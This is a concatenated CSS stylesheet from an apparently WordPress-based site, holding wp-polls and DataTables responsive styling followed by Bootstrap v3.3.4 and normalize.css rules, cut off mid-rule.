.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://scitecard.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}
table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty{cursor:default !important}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before{display:none !important}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child:before{top:9px;left:4px;height:14px;width:14px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New',Courier,monospace;line-height:14px;content:'+';background-color:#31b131}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:'-';background-color:#d33333}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New',Courier,monospace;line-height:14px;content:'+';background-color:#31b131}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:'-';background-color:#d33333}table.dataTable>tbody>tr.child{padding:.5em 1em}table.dataTable>tbody>tr.child:hover{background:transparent !important}table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul.dtr-details>li{border-bottom:1px solid #efefef;padding:.5em 0}table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:0}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:bold}div.dtr-modal{position:fixed;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;overflow:auto;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid black;border-radius:.5em;box-shadow:0 12px 30px rgba(0,0,0,0.6)}div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,0.6)}@media screen and (max-width:767px){div.dtr-modal div.dtr-modal-display{width:95%}}.journal_filter .quarter{width:20%;float:left}.journal_filter .half{width:40%;float:left}.dataTables_length{margin-top:30px !important}@media(max-width:960px){.journal_filter .quarter{width:100%;float:none}.journal_filter .half{width:100%;float:none}}.single-zurnal .nav-previous{display:inline-block}.single-zurnal .nav-next{display:inline-block;float:right}.ct_comment_info{left:0 !important}
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=25ab5084008572e0d20d)
 * Config saved to config.json and https://gist.github.com/25ab5084008572e0d20d
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out 